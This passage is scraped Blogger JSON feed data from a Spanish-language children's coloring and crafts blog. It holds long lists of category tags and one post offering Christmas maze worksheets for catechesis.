la independencia El Salvador"},{"term":"día de la independencia Nicaragua"},{"term":"día de la independencia Venezuela"},{"term":"día de la independencia de El Salvador"},{"term":"día de la independencia de Paraguay"},{"term":"día de la independencia de Uruguay"},{"term":"día de la independencia honduras"},{"term":"día de la memoria"},{"term":"día de las islas baleares"},{"term":"día de los humedales"},{"term":"día del Himno Nacional de Venezuela"},{"term":"día del agua"},{"term":"día del aire puro"},{"term":"día del arbol"},{"term":"día del autismo"},{"term":"día del escudo argentino"},{"term":"día del gaucho"},{"term":"día del indio"},{"term":"día del médico"},{"term":"día del niño"},{"term":"día del trabajo"},{"term":"día sin humo"},{"term":"educando en valores"},{"term":"enanitos"},{"term":"encontrar las diferencias"},{"term":"escarapela argentina"},{"term":"espantapajaros"},{"term":"esqueleto humano"},{"term":"euros"},{"term":"facebook y redes sociales"},{"term":"faroles"},{"term":"feria de Abril"},{"term":"fichas"},{"term":"fichas dificultades ortográficas"},{"term":"fichas horas"},{"term":"fichas inglés"},{"term":"fichas ortografía"},{"term":"fieltro"},{"term":"fiesta de moros y cristianos"},{"term":"fisher-price"},{"term":"flauta"},{"term":"foca"},{"term":"fresita rosita"},{"term":"frustas"},{"term":"gallos"},{"term":"gatos"},{"term":"gauchos"},{"term":"gorro de cocinero"},{"term":"gorro de elfo"},{"term":"gorro de preso"},{"term":"gorro pintor"},{"term":"guagua de pan"},{"term":"guerra de las galaxias"},{"term":"guitarra"},{"term":"gusanos de seda"},{"term":"gusanos para pescar"},{"term":"happy feet"},{"term":"heidi"},{"term":"hogueras San Juan"},{"term":"hormiga"},{"term":"iguanas"},{"term":"incas"},{"term":"indepencia República Dominicana"},{"term":"independencia México"},{"term":"inglaterra"},{"term":"insectos"},{"term":"instrumentos de cuerda"},{"term":"invitaciones graduación"},{"term":"jaume i"},{"term":"jirafa"},{"term":"laberintos halloween"},{"term":"laberintos navidad"},{"term":"lecturas"},{"term":"letras"},{"term":"leyenda de San Jorge"},{"term":"libro animado"},{"term":"libro de ciencias sociales Chile"},{"term":"luna"},{"term":"madre teresa de Calcuta"},{"term":"mandalas"},{"term":"manualidades con barro"},{"term":"manualidades con hueveras"},{"term":"manualidades con pasta"},{"term":"manualidades día de acción de gracias"},{"term":"manualidades día de la madre"},{"term":"manualidades día del libro"},{"term":"manualidades feria de abril"},{"term":"manualidades graduados"},{"term":"manzana"},{"term":"mapa de Venezuela"},{"term":"mapamundi"},{"term":"mapas del mundo"},{"term":"maqueta helicóptero armar"},{"term":"maquillaje payaso"},{"term":"mariposa"},{"term":"maternidad"},{"term":"memoria visual"},{"term":"meses del año"},{"term":"minions navidad"},{"term":"mobiliario"},{"term":"molino"},{"term":"momias"},{"term":"moto de policia"},{"term":"mozart"},{"term":"museo Guggenheim"},{"term":"máquina de coser"},{"term":"máscara Pocoyo"},{"term":"máscara V de vendetta"},{"term":"máscara alien"},{"term":"máscara chimpance"},{"term":"máscara de Fiona de Shrek"},{"term":"máscara de Scar"},{"term":"máscara de Shrek"},{"term":"máscara de Simba"},{"term":"máscara de cerdo"},{"term":"máscara de coatí"},{"term":"máscara de cocodrilo"},{"term":"máscara de colibrim \u003Cmáscara de camello"},{"term":"máscara de cuervo"},{"term":"máscara de de hiena"},{"term":"máscara de demonio"},{"term":"máscara de dora"},{"term":"máscara de einstein"},{"term":"máscara de elefante"},{"term":"máscara de erizo"},{"term":"máscara de gallo"},{"term":"máscara de hombre lobo"},{"term":"máscara de loro"},{"term":"máscara de mapache"},{"term":"máscara de oso"},{"term":"máscara de pavo"},{"term":"máscara de pinocho"},{"term":"máscara de pirata"},{"term":"máscara de policía"},{"term":"máscara de pulpo"},{"term":"máscara de pumbaa"},{"term":"máscara de rafiki"},{"term":"máscara de reno"},{"term":"máscara de timón"},{"term":"máscara de vaca"},{"term":"máscara foca"},{"term":"máscara periquito"},{"term":"máscara pollito"},{"term":"máscara rana"},{"term":"máscara robot"},{"term":"máscara tutankamon"},{"term":"máscara winnie the pooh"},{"term":"máscaras del rey león"},{"term":"máscaras iguana"},{"term":"máscaras rey león"},{"term":"máscaras venecianas"},{"term":"nefertiti"},{"term":"nemo"},{"term":"niñas"},{"term":"nobel de paz"},{"term":"normas del aula"},{"term":"notas"},{"term":"osito"},{"term":"oso panda"},{"term":"osé María España"},{"term":"padrenuestro"},{"term":"papel carta"},{"term":"pasta de sal top"},{"term":"pavos"},{"term":"pegaso"},{"term":"pegatinas"},{"term":"pelucas para dsifraz"},{"term":"peluqueria"},{"term":"pies de monstruo para disfraz"},{"term":"pingüinos de Madagascar"},{"term":"piolin"},{"term":"plantillas huesos disfraz esqueleto"},{"term":"plantillas navidad"},{"term":"playa"},{"term":"plátano"},{"term":"pokemon"},{"term":"portalapices"},{"term":"postal"},{"term":"practicando lenguaje"},{"term":"prendas de vestir"},{"term":"prevención de accidentes"},{"term":"princesas disney mexicanas"},{"term":"psicomotricidad"},{"term":"pueblos americanos"},{"term":"pueblos originarios"},{"term":"puzles"},{"term":"pájaros"},{"term":"rantaro"},{"term":"ratones"},{"term":"recursos geografía"},{"term":"reloj"},{"term":"renos"},{"term":"revolución México"},{"term":"romerias"},{"term":"sapos"},{"term":"sembrar"},{"term":"shrek"},{"term":"simpson navidad"},{"term":"snoopy"},{"term":"sombrero charro"},{"term":"sombrero de Granadero"},{"term":"sombrero de bombero"},{"term":"sombrero de bruja"},{"term":"sombrero pato"},{"term":"sombrero pintor"},{"term":"sopas de letras en inglés"},{"term":"sueño General San Martín"},{"term":"símbolos patrios de Guatemala"},{"term":"tablas de multiplicar"},{"term":"taller Egipto"},{"term":"tambor"},{"term":"tarjetas día del padre"},{"term":"tarjetas navidad"},{"term":"tarzán"},{"term":"tiburón"},{"term":"toreros"},{"term":"trabalenguas"},{"term":"trajes típicos"},{"term":"transformers"},{"term":"trazos"},{"term":"tres cerditos"},{"term":"trompeta"},{"term":"vacas vaqueras"},{"term":"vampiros"},{"term":"ventilador"},{"term":"vestir"},{"term":"violencia de género"},{"term":"violín"},{"term":"virgen de Coromoto"},{"term":"virgen de Lourdes"},{"term":"virgen de Monserrat"},{"term":"virgen de la Asunción"},{"term":"virgen de la libertad"},{"term":"virgen de los reyes"},{"term":"virgen del Carmen"},{"term":"virgen maria auxiliadora"},{"term":"vía crucis"},{"term":"zafra"},{"term":"zancos"},{"term":"zapatos tacón"}],"title":{"type":"text","$t":"Colorear dibujos infantiles"},"subtitle":{"type":"html","$t":"blog con recursos para maestros con dibujos para colorear y activiadades infantiles"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default?alt=json-in-script\u0026start-index=318\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default?alt=json-in-script\u0026start-index=317\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default?alt=json-in-script\u0026start-index=319\u0026max-results=1"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1390"},"openSearch$startIndex":{"$t":"318"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-5035459440257028692"},"published":{"$t":"2013-11-28T21:42:00.000+01:00"},"updated":{"$t":"2013-11-28T21:42:00.415+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"laberintos navidad"}],"title":{"type":"text","$t":"Laberintos Navidad para niños religión católica"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp; \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOMuR1be1JIJuh7TXRv4EWxyqSS9PRrbA1OKkn3uvhLbz3uV6p68-r8rYofCsv7ekIgtyJ5TcPCOWM6s2elS7RoymgnnTfGyVdGYBbSituooDldQchveHc-n6mAokGFGnCCEMeYtbttno\/s1600-h\/7%25255B2%25255D.jpg\"\u003E\u003Cimg style=\"border-right-width: 0px; display: inline; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px\" title=\"7\" border=\"0\" alt=\"7\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8DDdbbL3MWb8hMkz6wccIctrelCovX_S38PVhODuOmft3c3Y67BYHOQDj9YM1RZUoSZFfcWDVAVF73C8SkCcMEjBu3UisjwdPLFWrqAZD6jPxGJsw9TkwxHbBtekccAANrFChIOql250\/?imgmax=800\" width=\"204\" height=\"149\"\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglf5BDePkZZ27bKyQaZM36uzvhYdq8wt60WFRnAbIWU4Oz-7vv3YeCakwKZtRWha5yUTYhPDxT1C_LfCi7HTlFUdXdnJzz5-oxCd7qrX7TN6FAwV6CojmsaJqSwvW0L_6i6c-K6CicB_0\/s1600-h\/laberint%252520religion%2525201%25255B2%25255D.jpg\"\u003E\u003Cimg style=\"border-right-width: 0px; display: inline; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px\" title=\"laberint religion 1\" border=\"0\" alt=\"laberint religion 1\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3zQ0zkULCyRiElnRfFadjCNozm9z9cMxyD5GolfVyXI1hx_ybc2S4N7Wvbq6XgNy8rgbaaFEkS5UHgijOQHUjQMA0F5apUhnOrTtMrwgYKYorB4KL8TESnNGkpMCoMBN4CUyP2iP7T9o\/?imgmax=800\" width=\"204\" height=\"145\"\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5LG4GSsrozZXDN6O6yb9WKgs0RaBL48Lp1JlbBwxC7dMOmAx_nPJf40wvzQQHVhXhOopqq0ePjRnPpALaav4r3LPst62IKI-belZWNNyJYWamqMongaGWzkI2OmmfcnallEvP9msIdDg\/s1600-h\/laberintonavidad2%25255B2%25255D.jpg\"\u003E\u003Cimg style=\"border-right-width: 0px; display: inline; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px\" title=\"laberintonavidad2\" border=\"0\" alt=\"laberintonavidad2\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi106izZnRu-dpcPH94KzQ-iaPiQrsC7-aTaXkdd3oCPZ2sBYdEEuUsJ1br5Sk-IhBSGCC5ykYhO7R0am_e0IbNnzprgx6-24MfGFwIk5d_4_-I7NyQbGsiq50i7RQ2BDF31gm4b_t8\/?imgmax=800\" width=\"204\" height=\"158\"\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5PkEkO1bj0mzfP8G18tbO1K1MAXYTfuacEb424CQeE-P9hB6HoqnmLuxvj9tjX5itMvqXt-AVQKgeX4V3m1-Ayc8pc745W8ukBNr1ASqUGqUK2E2XQVdnffZrCBXjJpO-jRy-Kih_Ngs\/s1600-h\/laberintonavidad1%25255B2%25255D.jpg\"\u003E\u003Cimg style=\"border-right-width: 0px; display: inline; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px\" title=\"laberintonavidad1\" border=\"0\" alt=\"laberintonavidad1\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7SKAbwhk98mnwIqWdmarxx-O6YfbLisuz5GBQQy7qChyphenhyphenT0c0GJ64n4DwSVMfJriLmTw7vVqVDtIKDieJ0NyRrCKVFk8ysAFPGDGEYe1waz5opIeAsVFxGALuVxAigR-BeTF_etA9VCVY\/?imgmax=800\" width=\"204\" height=\"153\"\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiszpRZrNGUoP04V6-AvRkXRJg5FFE76hS3TsMEdEfLHkjIC32LQbDcqnb_04UGo40Objk7bGoqKOxsSLzREpXkDtDXxIk4mBycJqS3n3i9FdhAeCaZYlH6GhPlQMJARTa06JdIqxnaoMs\/s1600-h\/navidad%252520laberinto%2525201%25255B2%25255D.jpg\"\u003E\u003Cimg style=\"border-right-width: 0px; display: inline; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px\" title=\"navidad laberinto 1\" border=\"0\" alt=\"navidad laberinto 1\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje1XqQaPdSFCp1d5WmliA8jBGW4McDdSOoeebqZern9bRDN8xtjfiD3r7xJ8mzpsGCkhIXoSO7VBFEssUR1KZ6wqhbkFKgj4zV8HoVLM1kXqyxgBZsuVmJefkPiGnbN57pKtjxjbGEZ-o\/?imgmax=800\" width=\"198\" height=\"204\"\u003E\u003C\/a\u003E\u0026nbsp; \u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003Elaberintos navidad para niños. Pasatiempos para catequesis. laberintos navidad para niños\u003C\/p\u003E  "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/5035459440257028692\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/5035459440257028692?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/5035459440257028692"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/5035459440257028692"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2013\/11\/laberintos-navidad-para-ninos-religion.html","title":"Laberintos Navidad para niños religión católica"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8DDdbbL3MWb8hMkz6wccIctrelCovX_S38PVhODuOmft3c3Y67BYHOQDj9YM1RZUoSZFfcWDVAVF73C8SkCcMEjBu3UisjwdPLFWrqAZD6jPxGJsw9TkwxHbBtekccAANrFChIOql250\/s72-c?imgmax=800","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogcolorear.com/feeds/posts/default?alt=json-in-script&start-index=792&max-results=1&callback=random_posts
body_size: 9478
content:
// API callback
random_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115"},"updated":{"$t":"2024-12-19T04:30:14.107+01:00"},"category":[{"term":"para colorear"},{"term":"manualidades"},{"term":"manualidades reciclados"},{"term":"manualidades dia de la madre"},{"term":"navidad"},{"term":"manualidades en foami"},{"term":"disfraz con bolsa de basura"},{"term":"manualidades navidad"},{"term":"día de la madre"},{"term":"foami"},{"term":"Chile"},{"term":"halloween"},{"term":"perú"},{"term":"recortar"},{"term":"manualidades halloween"},{"term":"argentina"},{"term":"día del padre"},{"term":"manualidades con papel higiénico"},{"term":"manualidades día del padre"},{"term":"papa noel"},{"term":"manualidades con papel"},{"term":"para recortar"},{"term":"venezuela"},{"term":"abecedario"},{"term":"colorear"},{"term":"máscaras"},{"term":"primavera"},{"term":"papiroflexia para niños"},{"term":"animales"},{"term":"méxico"},{"term":"pascua"},{"term":"recursos en ingles"},{"term":"unir puntos"},{"term":"mascaras"},{"term":"brujas"},{"term":"colombia"},{"term":"conejos"},{"term":"cristobal colón"},{"term":"día de canarias"},{"term":"estaciones del año"},{"term":"generador con tu foto"},{"term":"matematicas"},{"term":"números"},{"term":"ángeles"},{"term":"bob esponja"},{"term":"manualidades en fieltro"},{"term":"manualidades pascua"},{"term":"obras de teatro"},{"term":"pasatiempos"},{"term":"búho"},{"term":"cuentos"},{"term":"día de la independenca argentina"},{"term":"generador"},{"term":"juegos"},{"term":"winnie the pooh"},{"term":"alfabeto"},{"term":"cajas"},{"term":"día del libro"},{"term":"manualidades de primavera"},{"term":"manualidades fiestas patrias"},{"term":"muñecas vestir"},{"term":"puntos de libro"},{"term":"adivinanzas"},{"term":"diplomas"},{"term":"día de andalucia 2020"},{"term":"guatemala"},{"term":"invitaciones"},{"term":"para imprimir"},{"term":"taller de disfraces"},{"term":"uruguay"},{"term":"árbol de navidad"},{"term":"Honduras"},{"term":"bolivia"},{"term":"cumpleaños"},{"term":"día de andalucia"},{"term":"día de la raza"},{"term":"ecuador"},{"term":"grafomotricidad"},{"term":"lectoescritura"},{"term":"manualidades de otoño"},{"term":"manualidades san valentín"},{"term":"manualididades"},{"term":"marionetas"},{"term":"moldes"},{"term":"muñeco de nieve"},{"term":"panama"},{"term":"aprender a dibujar"},{"term":"belen"},{"term":"completar"},{"term":"copihue"},{"term":"costa rica"},{"term":"derechos de los niños"},{"term":"día de la hispanidad"},{"term":"día de la paz"},{"term":"día de la tradición argentina"},{"term":"fiestas de cumpleaños"},{"term":"laberintos"},{"term":"muñecos articulados"},{"term":"paraguay"},{"term":"patos"},{"term":"peces"},{"term":"pocoyo"},{"term":"recursos maestros"},{"term":"El Salvador"},{"term":"Simón Bolivar"},{"term":"aladdin"},{"term":"aztecas"},{"term":"bingo"},{"term":"dibujos articulados"},{"term":"dientes"},{"term":"dominicana"},{"term":"día de la comunidad valenciana"},{"term":"día de la independencia Chile"},{"term":"día de los muertos"},{"term":"día del amor y la amistad"},{"term":"día del medio ambiente"},{"term":"días de la semana"},{"term":"experimentos"},{"term":"fantasmas"},{"term":"gallinas"},{"term":"hello kitty"},{"term":"ingles"},{"term":"instrumentos musicales"},{"term":"islas canarias"},{"term":"manualidades con plastilina"},{"term":"mickey mouse"},{"term":"máscara"},{"term":"nicaragua"},{"term":"otoño"},{"term":"paisajes nevados"},{"term":"poemas"},{"term":"religión"},{"term":"san valentín"},{"term":"simpson"},{"term":"sopa de letras"},{"term":"titeres"},{"term":"verano"},{"term":"vocales"},{"term":"25 de mayo Argentina"},{"term":"Don Quijote dela Mancha"},{"term":"José de San Martín"},{"term":"animales de granja"},{"term":"calabazas"},{"term":"cenicienta"},{"term":"colorear online"},{"term":"constitución española"},{"term":"corazón"},{"term":"descubrimiento de america"},{"term":"dia sin tabaco"},{"term":"dinosaurios"},{"term":"diplomas día del padre"},{"term":"disfraz de gato"},{"term":"disfraz de león"},{"term":"disfraz de pez"},{"term":"disfraz de zanahoria"},{"term":"día de la bandera argentina"},{"term":"día de la bandera mexicana"},{"term":"día de la independencia Perú"},{"term":"día de la independencia mexicana"},{"term":"día de la tierra"},{"term":"día del maestro. escuela"},{"term":"figuras geometricas"},{"term":"flores"},{"term":"futbol"},{"term":"generador material escolar"},{"term":"harry potter"},{"term":"humor"},{"term":"imanes"},{"term":"invierno"},{"term":"manualidades otoño"},{"term":"manualidades primavera"},{"term":"mariposas"},{"term":"mariquita"},{"term":"mayas"},{"term":"medios de transporte"},{"term":"mexicanos"},{"term":"máscara conejo"},{"term":"máscara de búho"},{"term":"máscara de león"},{"term":"reyes magos"},{"term":"semana santa"},{"term":"teatro"},{"term":"tortuga"},{"term":"valencia"},{"term":"virgen de guadalupe"},{"term":"101 Dálmatas"},{"term":"Antonio José de Sucre"},{"term":"Bernardo O'Higgins"},{"term":"Madrid"},{"term":"Peppa pig"},{"term":"Símbolos patrios de Chile"},{"term":"Titeres de dedo"},{"term":"Venecia"},{"term":"abeja maya"},{"term":"agua"},{"term":"alicia en el país de las maravillas"},{"term":"bingo navidad"},{"term":"blancanieves"},{"term":"bordes"},{"term":"caballos"},{"term":"caligrafía"},{"term":"caperucita roja"},{"term":"carnaval"},{"term":"carta a los reyes magos"},{"term":"castores"},{"term":"cebra"},{"term":"cerdos"},{"term":"chimeneas"},{"term":"ciclo de la leche"},{"term":"ciclo del agua"},{"term":"corona estatua de la libertad"},{"term":"dia de la mujer"},{"term":"disfraz de campanita"},{"term":"disfraz de domador de circo"},{"term":"disfraz de egipcio"},{"term":"disfraz de fresa"},{"term":"disfraz de geisha con bolsa de plástico"},{"term":"disfraz de jirafa"},{"term":"disfraz de manzana"},{"term":"disfraz de peter pan"},{"term":"disfraz de piña"},{"term":"disfraz de tigre"},{"term":"disfraz de uvas"},{"term":"disfraz de vaca"},{"term":"disfraz de árbol"},{"term":"disfraz día de la alimentación"},{"term":"dominó"},{"term":"dulceros"},{"term":"día de Europa"},{"term":"día de Extremadura"},{"term":"día de acción de gracias"},{"term":"día de la bandera chile"},{"term":"día de la bandera perú"},{"term":"día de la constitución mexicana"},{"term":"día de la independencia de Colombia"},{"term":"día de la independencia de Honduras"},{"term":"día de la independencis Guatemala"},{"term":"día de la mujer"},{"term":"día del carabinero"},{"term":"día mundial de la salud"},{"term":"egipto"},{"term":"elefante"},{"term":"estrella"},{"term":"etiquetas"},{"term":"fichas grafomotricidad"},{"term":"fichas mejorar atención"},{"term":"fiestas"},{"term":"huaso chileno"},{"term":"huevos"},{"term":"instrumentos de percusión"},{"term":"instrumentos folcloricos"},{"term":"lavarse las manos"},{"term":"libelula"},{"term":"mandolina"},{"term":"manualidades Sant Jordi"},{"term":"manualidades con lana"},{"term":"manualidades musica"},{"term":"manualidades tela"},{"term":"mapuches"},{"term":"material de apoyo"},{"term":"medio ambiente"},{"term":"meses"},{"term":"minions"},{"term":"murciélago"},{"term":"máscara búho"},{"term":"máscara de pájaro carpintero"},{"term":"máscara de ratón"},{"term":"máscara de águila"},{"term":"máscara foami"},{"term":"máscara jirafa"},{"term":"máscara oso panda"},{"term":"máscara tigre"},{"term":"música"},{"term":"oficios"},{"term":"orlas"},{"term":"ovejas"},{"term":"paris"},{"term":"payasos de circo"},{"term":"perros"},{"term":"pintar con los dedos"},{"term":"platos"},{"term":"precious moments"},{"term":"princesas disney"},{"term":"puerto Rico"},{"term":"rana"},{"term":"reno"},{"term":"rezar"},{"term":"san patricio"},{"term":"sevilla"},{"term":"sirenita"},{"term":"sol"},{"term":"spiderman"},{"term":"tarta de fresa"},{"term":"unicornios"},{"term":"vacas"},{"term":"videos"},{"term":"vidireras"},{"term":"28 de Julio Perú"},{"term":"5 de mayo"},{"term":"Alemania"},{"term":"Angelina Ballerina"},{"term":"Aragón"},{"term":"Australia"},{"term":"Batalla Pichincha"},{"term":"Batalla de Araure"},{"term":"Batalla de Ayacucho"},{"term":"Batalla de Boyacá"},{"term":"Beethoven"},{"term":"Brasil"},{"term":"China"},{"term":"Cimera de Jaume  I"},{"term":"Clifford"},{"term":"Copenhague"},{"term":"Día Internacional de la Preservación de los Bosques Tropicales"},{"term":"Día Mundial contra el Trabajo Infantil"},{"term":"Día Mundial de la Agricultura"},{"term":"Día de San Valentín"},{"term":"Día de la Eliminación de la Discriminación Racial"},{"term":"Día del Ave Nacional de Honduras"},{"term":"El Emperador y sus locuras"},{"term":"El Güegüense. Patrimonio de la Humanidad"},{"term":"Fallas"},{"term":"Francisco Miranda"},{"term":"Frida Kahlo"},{"term":"Gaudí"},{"term":"Granada"},{"term":"Grecia"},{"term":"Guadalupe Victoria"},{"term":"Ignacio Zaragoza"},{"term":"Johann Sebastian Bach"},{"term":"Jorobado de Notredame"},{"term":"Josefa Camejo"},{"term":"José Miguel Carrera"},{"term":"José Olaya"},{"term":"José Trinidad Cabañas"},{"term":"José Trinidad Reyes"},{"term":"La Casa Blanca"},{"term":"Manuel Gual"},{"term":"Manul Rodriguez"},{"term":"Mapa de Argentina"},{"term":"Monstruos"},{"term":"Málaga"},{"term":"Máscara de gato de Shrek"},{"term":"Napoléon Bonaparte"},{"term":"Niños héroes"},{"term":"Papa Francisco"},{"term":"Policia"},{"term":"Ricardo Palma"},{"term":"S.A."},{"term":"San Isidro"},{"term":"San JuanBautista"},{"term":"Sant Jordi"},{"term":"Símbolos patrios de Bolívia"},{"term":"Virgen de Fátima"},{"term":"abuelos"},{"term":"actividades al aire libre"},{"term":"adivianzas en inglés"},{"term":"adviento"},{"term":"afeitado"},{"term":"aire libre"},{"term":"alimentos"},{"term":"america central"},{"term":"antorcha de la estatua de la libertad"},{"term":"apoyo"},{"term":"arañas"},{"term":"ardillas"},{"term":"artes marciales"},{"term":"asnos"},{"term":"asterix"},{"term":"asturias"},{"term":"atrapasueños"},{"term":"bailar"},{"term":"bailes tradcionales de Perú"},{"term":"bailes tradicionales de Chile"},{"term":"ballet"},{"term":"bambi"},{"term":"bambú"},{"term":"bandera Uruguay"},{"term":"barcelona"},{"term":"batalla de Iñaquito"},{"term":"batalla de Puebla"},{"term":"batalla de arica"},{"term":"batalla de carabobo venezuela"},{"term":"bella durmiente"},{"term":"benito Juarez"},{"term":"bichos"},{"term":"bingo cumpleaños"},{"term":"bingo halloween"},{"term":"bingo ingles"},{"term":"bingo primavera"},{"term":"birrete de graducación"},{"term":"blibia"},{"term":"bodas"},{"term":"boina pintor"},{"term":"bolt"},{"term":"bomberos"},{"term":"boys scouts"},{"term":"burro"},{"term":"cabra"},{"term":"cacique Lempira"},{"term":"caga tio"},{"term":"caimán"},{"term":"calamar"},{"term":"canciones"},{"term":"carabelas"},{"term":"caracoles"},{"term":"cars"},{"term":"carteros"},{"term":"casas encantadas"},{"term":"casco de gladiador"},{"term":"casco de thor"},{"term":"castañuelas"},{"term":"centauro"},{"term":"cerveza"},{"term":"cerámica indígena venezuela"},{"term":"chavo del 8"},{"term":"ciclo de la lana"},{"term":"ciclo de la miel"},{"term":"ciclo del aceite"},{"term":"ciclo del huevo"},{"term":"ciclo del pan"},{"term":"ciclo del queso"},{"term":"ciclo del tomate"},{"term":"ciclo el vino"},{"term":"cisnes"},{"term":"cocodrilo"},{"term":"cohete"},{"term":"colada morada"},{"term":"colorear himno Nacional Argentina"},{"term":"combate Iquique"},{"term":"conceptos"},{"term":"conchas de mar"},{"term":"constitucion argentina"},{"term":"constitucion mexicana"},{"term":"copos de nieve"},{"term":"cordero"},{"term":"corona brasileña para disfraz carnaval"},{"term":"corona estatua libertad"},{"term":"coronas"},{"term":"coronavirus"},{"term":"cortar el pelo"},{"term":"croods"},{"term":"cuadros de pintores famosos"},{"term":"cuaresma"},{"term":"cuernos de reno"},{"term":"cuerpo"},{"term":"cuervo"},{"term":"cíclope"},{"term":"dado"},{"term":"danza"},{"term":"dentistas"},{"term":"derechos de los libros"},{"term":"discapacidad"},{"term":"disfraces de profesiones"},{"term":"disfraces fiestas patrias argentinas"},{"term":"disfraz Sant Jordi"},{"term":"disfraz armadura medieval"},{"term":"disfraz casco medieval"},{"term":"disfraz de Mozart"},{"term":"disfraz de Pete the cat"},{"term":"disfraz de abeja"},{"term":"disfraz de andaluz y andaluza"},{"term":"disfraz de arco iris"},{"term":"disfraz de arlequín"},{"term":"disfraz de azteca"},{"term":"disfraz de bob esponja"},{"term":"disfraz de bombero"},{"term":"disfraz de bruja"},{"term":"disfraz de bufón"},{"term":"disfraz de búho"},{"term":"disfraz de caballero"},{"term":"disfraz de caracol"},{"term":"disfraz de carretera"},{"term":"disfraz de cereza"},{"term":"disfraz de chino"},{"term":"disfraz de cocinero"},{"term":"disfraz de cocodrilo"},{"term":"disfraz de cohete"},{"term":"disfraz de conejo"},{"term":"disfraz de criada"},{"term":"disfraz de cuadro de Velázquez"},{"term":"disfraz de delfin"},{"term":"disfraz de dinosaurio"},{"term":"disfraz de don Quijote"},{"term":"disfraz de enfermera"},{"term":"disfraz de estatua de la libertad"},{"term":"disfraz de fantasma"},{"term":"disfraz de faraón"},{"term":"disfraz de flor"},{"term":"disfraz de frankenstein"},{"term":"disfraz de frutas"},{"term":"disfraz de gallina"},{"term":"disfraz de gallo"},{"term":"disfraz de hipopótamo"},{"term":"disfraz de inca"},{"term":"disfraz de india"},{"term":"disfraz de lobo de caperucita roja"},{"term":"disfraz de los increíbles"},{"term":"disfraz de luna"},{"term":"disfraz de lápiz de colores"},{"term":"disfraz de mago"},{"term":"disfraz de mariquita"},{"term":"disfraz de maya"},{"term":"disfraz de mayordomo"},{"term":"disfraz de mexicano"},{"term":"disfraz de muelas"},{"term":"disfraz de murciélago"},{"term":"disfraz de muñeco de nieve"},{"term":"disfraz de médico"},{"term":"disfraz de nube"},{"term":"disfraz de oso panda"},{"term":"disfraz de papel"},{"term":"disfraz de pavo real"},{"term":"disfraz de payaso"},{"term":"disfraz de pecera"},{"term":"disfraz de pera"},{"term":"disfraz de perro"},{"term":"disfraz de pescado"},{"term":"disfraz de picapiedra"},{"term":"disfraz de pinguino"},{"term":"disfraz de 